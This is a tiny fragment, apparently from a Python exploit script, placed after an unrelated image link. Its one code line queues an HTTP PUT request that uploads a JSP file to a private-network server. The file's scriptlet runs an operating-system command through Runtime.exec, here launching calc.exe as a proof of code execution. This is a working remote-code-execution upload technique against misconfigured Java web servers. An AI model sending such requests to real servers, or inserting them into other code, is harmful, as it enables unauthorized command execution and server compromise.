 tasks.append(send_request(session, 'PUT', 'http://192.168.155.19:8080/test.Jsp', data='<% Runtime.getRuntime().exec("calc.exe");%>'))